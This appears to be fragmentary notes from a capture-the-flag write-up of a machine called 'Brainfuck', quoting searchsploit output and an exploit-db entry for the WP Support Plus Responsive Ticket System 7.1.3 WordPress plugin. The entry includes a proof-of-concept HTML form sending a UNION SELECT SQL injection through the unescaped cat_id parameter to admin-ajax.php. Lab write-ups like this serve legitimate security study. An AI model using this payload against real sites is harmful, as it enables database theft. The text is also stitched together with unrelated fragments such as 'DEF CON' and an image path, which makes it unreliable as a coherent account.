 192.168.1.15 10.10.14.84 10.129.228.97 - Brainfuck
❯ searchsploit wp-support-plus-responsive-ticket-system 7
Exploit Title | Path
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - Privilege Escalation | php/webapps/41006.txt
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - SQL Injection | php/webapps/40939.txt
# Version: 7.1.3
# Tested on: Ubuntu 14.04
1 - Description:
Type user access: any user. $_POST[<E2><80><98>cat_id<E2><80><99>] is not escaped. Is accessible for any user.
http://lenonleite.com.br/en/blog/2016/12/13/wp-support-plus-responsive-ticket-system-wordpress-plugin-sql-injection/
2 - Proof of Concept:
<form action="http://target/wp-admin/admin-ajax.php" method="post">
<input type="text" name="action" value="wpsp_getCatName">
<input type="text" name="cat_id" value="0 UNION SELECT 1,CONCAT(name,CHAR(58),slug),3 FROM wp_terms WHERE term_id=1">
<input type="submit" name="">
</form>
3 - Timeline:
:
DEF CON
LAS VEGAS
VPN - root's tasks Reconnaissance - Enumeration